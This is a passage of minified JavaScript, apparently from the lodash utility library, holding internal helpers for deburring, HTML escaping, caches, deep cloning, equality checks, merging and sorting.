r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):cn(t,fn,n)}function ln(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function fn(t){return t!=t}function hn(t,e){var n=null==t?0:t.length;return n?mn(t,e)/n:F}function pn(t){return function(e){return null==e?o:e[t]}}function dn(t){return function(e){return null==t?o:t[e]}}function vn(t,e,n,r,i){return i(t,function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)}),n}function mn(t,e){for(var n,r=-1,i=t.length;++r<i;){var s=e(t[r]);s!==o&&(n=n===o?s:n+s)}return n}function gn(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function yn(t){return t?t.slice(0,Nn(t)+1).replace(Nt,""):t}function bn(t){return function(e){return t(e)}}function _n(t,e){return tn(e,function(e){return t[e]})}function wn(t,e){return t.has(e)}function Sn(t,e){for(var n=-1,r=t.length;++n<r&&un(e,t[n],0)>-1;);return n}function On(t,e){for(var n=t.length;n--&&un(e,t[n],0)>-1;);return n}var En=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),xn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function kn(t){return"\\"+Pe[t]}function jn(t){return Oe.test(t)}function Cn(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function Pn(t,e){return function(n){return t(e(n))}}function An(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var s=t[n];s!==e&&s!==h||(t[n]=h,o[i++]=n)}return o}function In(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function Tn(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function Ln(t){return jn(t)?function(t){var e=we.lastIndex=0;for(;we.test(t);)++e;return e}(t):sn(t)}function Dn(t){return jn(t)?function(t){return t.match(we)||[]}(t):function(t){return t.split("")}(t)}function Nn(t){for(var e=t.length;e--&&Mt.test(t.charAt(e)););return e}var Mn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Fn=function t(e){var n,r=(e=null==e?De:Fn.defaults(De.Object(),e,Fn.pick(De,xe))).Array,i=e.Date,Mt=e.Error,Qt=e.Function,te=e.Math,ee=e.Object,ne=e.RegExp,re=e.String,ie=e.TypeError,oe=r.prototype,se=Qt.prototype,ae=ee.prototype,ce=e["__core-js_shared__"],ue=se.toString,le=ae.hasOwnProperty,fe=0,he=(n=/[^.]+$/.exec(ce&&ce.keys&&ce.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",pe=ae.toString,de=ue.call(ee),ve=De._,me=ne("^"+ue.call(le).replace(Lt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ge=Fe?e.Buffer:o,ye=e.Symbol,we=e.Uint8Array,Oe=ge?ge.allocUnsafe:o,Pe=Pn(ee.getPrototypeOf,ee),Te=ee.create,Le=ae.propertyIsEnumerable,Ne=oe.splice,Me=ye?ye.isConcatSpreadable:o,Re=ye?ye.iterator:o,Be=ye?ye.toStringTag:o,sn=function(){try{var t=Uo(ee,"defineProperty");return t({},"",{}),t}catch(t){}}(),dn=e.clearTimeout!==De.clearTimeout&&e.clearTimeout,Rn=i&&i.now!==De.Date.now&&i.now,Bn=e.setTimeout!==De.setTimeout&&e.setTimeout,$n=te.ceil,Un=te.floor,zn=ee.getOwnPropertySymbols,Hn=ge?ge.isBuffer:o,qn=e.isFinite,Wn=oe.join,Vn=Pn(ee.keys,ee),Kn=te.max,Gn=te.min,Yn=i.now,Jn=e.parseInt,Xn=te.random,Zn=oe.reverse,Qn=Uo(e,"DataView"),tr=Uo(e,"Map"),er=Uo(e,"Promise"),nr=Uo(e,"Set"),rr=Uo(e,"WeakMap"),ir=Uo(ee,"create"),or=rr&&new rr,sr={},ar=ps(Qn),cr=ps(tr),ur=ps(er),lr=ps(nr),fr=ps(rr),hr=ye?ye.prototype:o,pr=hr?hr.valueOf:o,dr=hr?hr.toString:o;function vr(t){if(Aa(t)&&!ba(t)&&!(t instanceof br)){if(t instanceof yr)return t;if(le.call(t,"__wrapped__"))return ds(t)}return new yr(t)}var mr=function(){function t(){}return function(e){if(!Pa(e))return{};if(Te)return Te(e);t.prototype=e;var n=new t;return t.prototype=o,n}}();function gr(){}function yr(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=o}function br(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=R,this.__views__=[]}function _r(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function wr(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Sr(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Or(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Sr;++e<n;)this.add(t[e])}function Er(t){var e=this.__data__=new wr(t);this.size=e.size}function xr(t,e){var n=ba(t),r=!n&&ya(t),i=!n&&!r&&Oa(t),o=!n&&!r&&!i&&Ra(t),s=n||r||i||o,a=s?gn(t.length,re):[],c=a.length;for(var u in t)!e&&!le.call(t,u)||s&&("length"==u||i&&("offset"==u||"parent"==u)||o&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||Go(u,c))||a.push(u);return a}function kr(t){var e=t.length;return e?t[Oi(0,e-1)]:o}function jr(t,e){return ls(io(t),Mr(e,0,t.length))}function Cr(t){return ls(io(t))}function Pr(t,e,n){(n===o||va(t[e],n))&&(n!==o||e in t)||Dr(t,e,n)}function Ar(t,e,n){var r=t[e];le.call(t,e)&&va(r,n)&&(n!==o||e in t)||Dr(t,e,n)}function Ir(t,e){for(var n=t.length;n--;)if(va(t[n][0],e))return n;return-1}function Tr(t,e,n,r){return Ur(t,function(t,i,o){e(r,t,n(t),o)}),r}function Lr(t,e){return t&&oo(e,sc(e),t)}function Dr(t,e,n){"__proto__"==e&&sn?sn(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function Nr(t,e){for(var n=-1,i=e.length,s=r(i),a=null==t;++n<i;)s[n]=a?o:ec(t,e[n]);return s}function Mr(t,e,n){return t==t&&(n!==o&&(t=t<=n?t:n),e!==o&&(t=t>=e?t:e)),t}function Fr(t,e,n,r,i,s){var a,c=e&p,u=e&d,l=e&v;if(n&&(a=i?n(t,r,i,s):n(t)),a!==o)return a;if(!Pa(t))return t;var f=ba(t);if(f){if(a=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&le.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(t),!c)return io(t,a)}else{var h=qo(t),m=h==Y||h==J;if(Oa(t))return Zi(t,c);if(h==tt||h==z||m&&!i){if(a=u||m?{}:Vo(t),!c)return u?function(t,e){return oo(t,Ho(t),e)}(t,function(t,e){return t&&oo(e,ac(e),t)}(a,t)):function(t,e){return oo(t,zo(t),e)}(t,Lr(a,t))}else{if(!Ce[h])return i?t:{};a=function(t,e,n){var r,i,o,s=t.constructor;switch(e){case ut:return Qi(t);case W:case V:return new s(+t);case lt:return function(t,e){var n=e?Qi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case ft:case ht:case pt:case dt:case vt:case mt:case gt:case yt:case bt:return to(t,n);case X:return new s;case Z:case it:return new s(t);case nt:return(o=new(i=t).constructor(i.source,qt.exec(i))).lastIndex=i.lastIndex,o;case rt:return new s;case ot:return r=t,pr?ee(pr.call(r)):{}}}(t,h,c)}}s||(s=new Er);var g=s.get(t);if(g)return g;s.set(t,a),Na(t)?t.forEach(function(r){a.add(Fr(r,e,n,r,t,s))}):Ia(t)&&t.forEach(function(r,i){a.set(i,Fr(r,e,n,i,t,s))});var y=f?o:(l?u?Do:Lo:u?ac:sc)(t);return Ge(y||t,function(r,i){y&&(r=t[i=r]),Ar(a,i,Fr(r,e,n,i,t,s))}),a}function Rr(t,e,n){var r=n.length;if(null==t)return!r;for(t=ee(t);r--;){var i=n[r],s=e[i],a=t[i];if(a===o&&!(i in t)||!s(a))return!1}return!0}function Br(t,e,n){if("function"!=typeof t)throw new ie(c);return ss(function(){t.apply(o,n)},e)}function $r(t,e,n,r){var i=-1,o=Ze,a=!0,c=t.length,u=[],l=e.length;if(!c)return u;n&&(e=tn(e,bn(n))),r?(o=Qe,a=!1):e.length>=s&&(o=wn,a=!1,e=new Or(e));t:for(;++i<c;){var f=t[i],h=null==n?f:n(f);if(f=r||0!==f?f:0,a&&h==h){for(var p=l;p--;)if(e[p]===h)continue t;u.push(f)}else o(e,h,r)||u.push(f)}return u}vr.templateSettings={escape:jt,evaluate:Ct,interpolate:Pt,variable:"",imports:{_:vr}},vr.prototype=gr.prototype,vr.prototype.constructor=vr,yr.prototype=mr(gr.prototype),yr.prototype.constructor=yr,br.prototype=mr(gr.prototype),br.prototype.constructor=br,_r.prototype.clear=function(){this.__data__=ir?ir(null):{},this.size=0},_r.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},_r.prototype.get=function(t){var e=this.__data__;if(ir){var n=e[t];return n===l?o:n}return le.call(e,t)?e[t]:o},_r.prototype.has=function(t){var e=this.__data__;return ir?e[t]!==o:le.call(e,t)},_r.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=ir&&e===o?l:e,this},wr.prototype.clear=function(){this.__data__=[],this.size=0},wr.prototype.delete=function(t){var e=this.__data__,n=Ir(e,t);return!(n<0||(n==e.length-1?e.pop():Ne.call(e,n,1),--this.size,0))},wr.prototype.get=function(t){var e=this.__data__,n=Ir(e,t);return n<0?o:e[n][1]},wr.prototype.has=function(t){return Ir(this.__data__,t)>-1},wr.prototype.set=function(t,e){var n=this.__data__,r=Ir(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Sr.prototype.clear=function(){this.size=0,this.__data__={hash:new _r,map:new(tr||wr),string:new _r}},Sr.prototype.delete=function(t){var e=Bo(this,t).delete(t);return this.size-=e?1:0,e},Sr.prototype.get=function(t){return Bo(this,t).get(t)},Sr.prototype.has=function(t){return Bo(this,t).has(t)},Sr.prototype.set=function(t,e){var n=Bo(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Or.prototype.add=Or.prototype.push=function(t){return this.__data__.set(t,l),this},Or.prototype.has=function(t){return this.__data__.has(t)},Er.prototype.clear=function(){this.__data__=new wr,this.size=0},Er.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Er.prototype.get=function(t){return this.__data__.get(t)},Er.prototype.has=function(t){return this.__data__.has(t)},Er.prototype.set=function(t,e){var n=this.__data__;if(n instanceof wr){var r=n.__data__;if(!tr||r.length<s-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Sr(r)}return n.set(t,e),this.size=n.size,this};var Ur=co(Yr),zr=co(Jr,!0);function Hr(t,e){var n=!0;return Ur(t,function(t,r,i){return n=!!e(t,r,i)}),n}function qr(t,e,n){for(var r=-1,i=t.length;++r<i;){var s=t[r],a=e(s);if(null!=a&&(c===o?a==a&&!Fa(a):n(a,c)))var c=a,u=s}return u}function Wr(t,e){var n=[];return Ur(t,function(t,r,i){e(t,r,i)&&n.push(t)}),n}function Vr(t,e,n,r,i){var o=-1,s=t.length;for(n||(n=Ko),i||(i=[]);++o<s;){var a=t[o];e>0&&n(a)?e>1?Vr(a,e-1,n,r,i):en(i,a):r||(i[i.length]=a)}return i}var Kr=uo(),Gr=uo(!0);function Yr(t,e){return t&&Kr(t,e,sc)}function Jr(t,e){return t&&Gr(t,e,sc)}function Xr(t,e){return Xe(e,function(e){return ka(t[e])})}function Zr(t,e){for(var n=0,r=(e=Gi(e,t)).length;null!=t&&n<r;)t=t[hs(e[n++])];return n&&n==r?t:o}function Qr(t,e,n){var r=e(t);return ba(t)?r:en(r,n(t))}function ti(t){return null==t?t===o?st:Q:Be&&Be in ee(t)?function(t){var e=le.call(t,Be),n=t[Be];try{t[Be]=o;var r=!0}catch(t){}var i=pe.call(t);return r&&(e?t[Be]=n:delete t[Be]),i}(t):function(t){return pe.call(t)}(t)}function ei(t,e){return t>e}function ni(t,e){return null!=t&&le.call(t,e)}function ri(t,e){return null!=t&&e in ee(t)}function ii(t,e,n){for(var i=n?Qe:Ze,s=t[0].length,a=t.length,c=a,u=r(a),l=1/0,f=[];c--;){var h=t[c];c&&e&&(h=tn(h,bn(e))),l=Gn(h.length,l),u[c]=!n&&(e||s>=120&&h.length>=120)?new Or(c&&h):o}h=t[0];var p=-1,d=u[0];t:for(;++p<s&&f.length<l;){var v=h[p],m=e?e(v):v;if(v=n||0!==v?v:0,!(d?wn(d,m):i(f,m,n))){for(c=a;--c;){var g=u[c];if(!(g?wn(g,m):i(t[c],m,n)))continue t}d&&d.push(m),f.push(v)}}return f}function oi(t,e,n){var r=null==(t=rs(t,e=Gi(e,t)))?t:t[hs(xs(e))];return null==r?o:Ve(r,t,n)}function si(t){return Aa(t)&&ti(t)==z}function ai(t,e,n,r,i){return t===e||(null==t||null==e||!Aa(t)&&!Aa(e)?t!=t&&e!=e:function(t,e,n,r,i,s){var a=ba(t),c=ba(e),u=a?H:qo(t),l=c?H:qo(e),f=(u=u==z?tt:u)==tt,h=(l=l==z?tt:l)==tt,p=u==l;if(p&&Oa(t)){if(!Oa(e))return!1;a=!0,f=!1}if(p&&!f)return s||(s=new Er),a||Ra(t)?Io(t,e,n,r,i,s):function(t,e,n,r,i,o,s){switch(n){case lt:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case ut:return!(t.byteLength!=e.byteLength||!o(new we(t),new we(e)));case W:case V:case Z:return va(+t,+e);case G:return t.name==e.name&&t.message==e.message;case nt:case it:return t==e+"";case X:var a=Cn;case rt:var c=r&m;if(a||(a=In),t.size!=e.size&&!c)return!1;var u=s.get(t);if(u)return u==e;r|=g,s.set(t,e);var l=Io(a(t),a(e),r,i,o,s);return s.delete(t),l;case ot:if(pr)return pr.call(t)==pr.call(e)}return!1}(t,e,u,n,r,i,s);if(!(n&m)){var d=f&&le.call(t,"__wrapped__"),v=h&&le.call(e,"__wrapped__");if(d||v){var y=d?t.value():t,b=v?e.value():e;return s||(s=new Er),i(y,b,n,r,s)}}return!!p&&(s||(s=new Er),function(t,e,n,r,i,s){var a=n&m,c=Lo(t),u=c.length,l=Lo(e).length;if(u!=l&&!a)return!1;for(var f=u;f--;){var h=c[f];if(!(a?h in e:le.call(e,h)))return!1}var p=s.get(t),d=s.get(e);if(p&&d)return p==e&&d==t;var v=!0;s.set(t,e),s.set(e,t);for(var g=a;++f<u;){h=c[f];var y=t[h],b=e[h];if(r)var _=a?r(b,y,h,e,t,s):r(y,b,h,t,e,s);if(!(_===o?y===b||i(y,b,n,r,s):_)){v=!1;break}g||(g="constructor"==h)}if(v&&!g){var w=t.constructor,S=e.constructor;w!=S&&"constructor"in t&&"constructor"in e&&!("function"==typeof w&&w instanceof w&&"function"==typeof S&&S instanceof S)&&(v=!1)}return s.delete(t),s.delete(e),v}(t,e,n,r,i,s))}(t,e,n,r,ai,i))}function ci(t,e,n,r){var i=n.length,s=i,a=!r;if(null==t)return!s;for(t=ee(t);i--;){var c=n[i];if(a&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++i<s;){var u=(c=n[i])[0],l=t[u],f=c[1];if(a&&c[2]){if(l===o&&!(u in t))return!1}else{var h=new Er;if(r)var p=r(l,f,u,t,e,h);if(!(p===o?ai(f,l,m|g,r,h):p))return!1}}return!0}function ui(t){return!(!Pa(t)||he&&he in t)&&(ka(t)?me:Kt).test(ps(t))}function li(t){return"function"==typeof t?t:null==t?Tc:"object"==typeof t?ba(t)?mi(t[0],t[1]):vi(t):Uc(t)}function fi(t){if(!Qo(t))return Vn(t);var e=[];for(var n in ee(t))le.call(t,n)&&"constructor"!=n&&e.push(n);return e}function hi(t){if(!Pa(t))return function(t){var e=[];if(null!=t)for(var n in ee(t))e.push(n);return e}(t);var e=Qo(t),n=[];for(var r in t)("constructor"!=r||!e&&le.call(t,r))&&n.push(r);return n}function pi(t,e){return t<e}function di(t,e){var n=-1,i=wa(t)?r(t.length):[];return Ur(t,function(t,r,o){i[++n]=e(t,r,o)}),i}function vi(t){var e=$o(t);return 1==e.length&&e[0][2]?es(e[0][0],e[0][1]):function(n){return n===t||ci(n,t,e)}}function mi(t,e){return Jo(t)&&ts(e)?es(hs(t),e):function(n){var r=ec(n,t);return r===o&&r===e?nc(n,t):ai(e,r,m|g)}}function gi(t,e,n,r,i){t!==e&&Kr(e,function(s,a){if(i||(i=new Er),Pa(s))!function(t,e,n,r,i,s,a){var c=is(t,n),u=is(e,n),l=a.get(u);if(l)Pr(t,n,l);else{var f=s?s(c,u,n+"",t,e,a):o,h=f===o;if(h){var p=ba(u),d=!p&&Oa(u),v=!p&&!d&&Ra(u);f=u,p||d||v?ba(c)?f=c:Sa(c)?f=io(c):d?(h=!1,f=Zi(u,!0)):v?(h=!1,f=to(u,!0)):f=[]:La(u)||ya(u)?(f=c,ya(c)?f=Va(c):Pa(c)&&!ka(c)||(f=Vo(u))):h=!1}h&&(a.set(u,f),i(f,u,r,s,a),a.delete(u)),Pr(t,n,f)}}(t,e,a,n,gi,r,i);else{var c=r?r(is(t,a),s,a+"",t,e,i):o;c===o&&(c=s),Pr(t,a,c)}},ac)}function yi(t,e){var n=t.length;if(n)return Go(e+=e<0?n:0,n)?t[e]:o}function bi(t,e,n){var r=-1;return e=tn(e=e.length?tn(e,function(t){return ba(t)?function(e){return Zr(e,1===t.length?t[0]:t)}:t}):[Tc],bn(Ro())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(di(t,function(t,n,i){return{criteria:tn(e,function(e){return e(t)}),index:++r,value:t}}),function(t,e){return function(t,e,n){for(var r=-1,i=t.criteria,o=e.criteria,s=i.length,a=n.length;++r<s;){var c=eo(i[r],o[r]);if(c){if(r>=a)return c;var u=n[r];return c*("desc"==u?-1:1)}}return t.index-e.index}(t,e,n)})}function _i(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var s=e[r],a=Zr(t,s);n(a,s)&&Ci(o,Gi(s,t),a)}return o}function wi(t,e,n,r){var i=r?ln:un,o=-1,s=e.length,a=t;for(t===e&&(e=io(e)),n&&(a=tn(t,bn(n)));++o<s;)for(var c=0,u=e[o],l=n?n(u):u;(c=i(a,l,c,r))>-1;)a!==t&&Ne.call(a,c,1),Ne.call(t,c,1);return t}function Si(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;Go(i)?Ne.call(t,i,1):$i(t,i)}}return t}function Oi(t,e){return t+Un(Xn()*(e-t+1))}function Ei(t,e){var n="";if(!t||e<1||e>N)return n;do{e%2&&(n+=t),(e=Un(e/2))&&(t+=t)}while(e);return n}function xi(t,e){return as(ns(t,e,Tc),t+"")}function ki(t){return kr(vc(t))}function ji(t,e){var n=vc(t);return ls(n,Mr(e,0,n.length))}function Ci(t,e,n,r){if(!Pa(t))return t;for(var i=-1,s=(e=Gi(e,t)).length,a=s-1,c=t;null!=c&&++i<s;){var u=hs(e[i]),l=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return t;if(i!=a){var f=c[u];(l=r?r(f,u,c):o)===o&&(l=Pa(f)?f:Go(e[i+1])?[]:{})}Ar(c,u,l),c=c[u]}return t}var Pi=or?function(t,e){return or.set(t,e),t}:Tc,Ai=sn?function(t,e){return sn(t,"toString",{configurable:!0,enumerable:!1,value:Pc(e),writable:!0})}:Tc;function Ii(t){return ls(vc(t))}function Ti(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var s=r(o);++i<o;)s[i]=t[i+e];return s}function Li(t,e){var n;return Ur(t,function(t,r,i){return!(n=e(t,r,i))}),!!n}function Di(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=$){for(;r<i;){var o=r+i>>>1,s=t[o];null!==s&&!Fa(s)&&(n?s<=e:s<e)?r=o+1:i=o}return i}return Ni(t,e,Tc,n)}function Ni(t,e,n,r){var i=0,s=null==t?0:t.length;if(0===s)return 0;for(var a=(e=n(e))!=e,c=null===e,u=Fa(e),l=e===o;i<s;){var f=Un((i+s)/2),h=n(t[f]),p=h!==o,d=null===h,v=h==h,m=Fa(h);if(a)var g=r||v;else g=l?v&&(r||p):c?v&&p&&(r||!d):u?v&&p&&!d&&(r||!m):!d&&!m&&(r?h<=e:h<e);g?i=f+1:s=f}return Gn(s,B)}function Mi(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var s=t[n],a=e?e(s):s;if(!n||!va(a,c)){var c=a;o[i++]=0===s?0:s}}return o}function Fi(t){return"number"==typeof t?t:Fa(t)?F:+t}function Ri(t){if("string"==typeof t)return t;if(ba(t))return tn(t,Ri)+"";if(Fa(t))return dr?dr.call(t):"";var e=t+"";return"0"==e&&1/t==-D?"-0":e}function Bi(t,e,n){var r=-1,i=Ze,o=t.length,a=!0,c=[],u=c;if(n)a=!1,i=Qe;else if(o>=s){var l=e?null:xo(t);if(l)return In(l);a=!1,i=wn,u=new Or}else u=e?[]:c;t:for(;++r<o;){var f=t[r],h=e?e(f):f;if(f=n||0!==f?f:0,a&&h==h){for(var p=u.length;p--;)if(u[p]===h)continue t;e&&u.push(h),c.push(f)}else i(u,h,n)||(u!==c&&u.push(h),c.push(f))}return c}function $i(t,e){return null==(t=rs(t,e=Gi(e,t)))||delete t[hs(xs(e))]}function Ui(t,e,n,r){return Ci(t,e,n(Zr(t,e)),r)}function zi(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?Ti(t,r?0:o,r?o+1:i):Ti(t,r?o+1:0,r?i:o)}function Hi(t,e){var n=t;return n instanceof br&&(n=n.value()),nn(e,function(t,e){return e.func.apply(e.thisArg,en([t],e.args))},n)}function qi(t,e,n){var i=t.length;if(i<2)return i?Bi(t[0]):[];for(var o=-1,s=r(i);++o<i;)for(var a=t[o],c=-1;++c<i;)c!=o&&(s[o]=$r(s[o]||a,t[c],e,n));return Bi(Vr(s,1),e,n)}function Wi(t,e,n){for(var r=-1,i=t.length,s=e.length,a={};++r<i;){var c=r<s?e[r]:o;n(a,t[r],c)}return a}function Vi(t){return Sa(t)?t:[]}function Ki(t){return"function"==typeof t?t:Tc}function Gi(t,e){return ba(t)?t:Jo(t,e)?[t]:fs(Ka(t))}var Yi=xi;function Ji(t,e,n){var r=t.length;return n=n===o?r:n,!e&&n>=r?t:Ti(t,e,n)}var Xi=dn||function(t){return De.clearTimeout(t)};function Zi(t,e){if(e)return t.slice();var n=t.length,r=Oe?Oe(n):new t.constructor(n);return t.copy(r),r}function Qi(t){var e=new t.constructor(t.byteLength);return new we(e).set(new we(t)),e}function to(t,e){var n=e?Qi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function eo(t,e){if(t!==e){var n=t!==o,r=null===t,i=t==t,s=Fa(t),a=e!==o,c=null===e,u=e==e,l=Fa(e);if(!c&&!l&&!s&&t>e||s&&a&&u&&!c&&!l||r&&a&&u||!n&&u||!i)return 1;if(!r&&!s&&!l&&t<e||l&&n&&i&&!r&&!s||c&&n&&i||!a&&i||!u)return-1}return 0}function no(t,e,n,i){for(var o=-1,s=t.length,a=n.length,c=-1,u=e.length,l=Kn(s-a,0),f=r(u+l),h=!i;++c<u;)f[c]=e[c];for(;++o<a;)(h||o<s)&&(f[n[o]]=t[o]);for(;l--;)f[c++]=t[o++];return f}function ro(t,e,n,i){for(var o=-1,s=t.length,a=-1,c=n.length,u=-1,l=e.length,f=Kn(s-c,0),h=r(f+l),p=!i;++o<f;)h[o]=t[o];for(var d=o;++u<l;)h[d+u]=e[u];for(;++a<c;)(p||o<s)&&(h[d+n[a]]=t[o++]);return h}function io(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function oo(t,e,n,r){var i=!n;n||(n={});for(var s=-1,a=e.length;++s<a;){var c=e[s],u=r?r(n[c],t[c],c,n,t):o;u===o&&(u=t[c]),i?Dr(n,c,u):Ar(n,c,u)}return n}function so(t,e){return function(n,r){var i=ba(n)?Ke:Tr,o=e?e():{};return i(n,t,Ro(r,2),o)}}function ao(t){return xi(function(e,n){var r=-1,i=n.length,s=i>1?n[i-1]:o,a=i>2?n[2]:o;for(s=t.length>3&&"function"==typeof s?(i--,s):o,a&&Yo(n[0],n[1],a)&&(s=i<3?o:s,i=1),e=ee(e);++r<i;){var c=n[r];c&&t(e,c,r,s)}return e})}function co(t,e){return function(n,r){if(null==n)return n;if(!wa(n))return t(n,r);for(var i=n.length,o=e?i:-1,s=ee(n);(e?o--:++o<i)&&!1!==r(s[o],o,s););return n}}function uo(t){return function(e,n,r){for(var i=-1,o=ee(e),s=r(e),a=s.length;a--;){var c=s[t?a:++i];if(!1===n(o[c],c,o))break}return e}}function lo(t){return function(e){var n=jn(e=Ka(e))?Dn(e):o,r=n?n[0]:e.charAt(0),i=n?Ji(n,1).join(""):e.slice(1);return r[t]()+i}}function fo(t){return function(e){return nn(kc(yc(e).replace(be,"")),t,"")}}function ho(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=mr(t.prototype),r=t.apply(n,e);return Pa(r)?r:n}}function po(t){return function(e,n,r){var i=ee(e);if(!wa(e)){var s=Ro(n,3);e=sc(e),n=function(t){return s(i[t],t,i)}}var a=t(e,n,r);return a>-1?i[s?e[a]:a]:o}}function vo(t){return To(function(e){var n=e.length,r=n,i=yr.prototype.thru;for(t&&e.reverse();r--;){var s=e[r];if("function"!=typeof s)throw new ie(c);if(i&&!a&&"wrapper"==Mo(s))var a=new yr([],!0)}for(r=a?r:n;++r<n;){var u=Mo(s=e[r]),l="wrapper"==u?No(s):o;a=l&&Xo(l[0])&&l[1]==(x|w|O|k)&&!l[4].length&&1==l[9]?a[Mo(l[0])].apply(a,l[3]):1==s.length&&Xo(s)?a[u]():a.thru(s)}return function(){var t=arguments,r=t[0];if(a&&1==t.length&&ba(r))return a.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}})}function mo(t,e,n,i,s,a,c,u,l,f){var h=e&x,p=e&y,d=e&b,v=e&(w|S),m=e&j,g=d?o:ho(t);return function y(){for(var 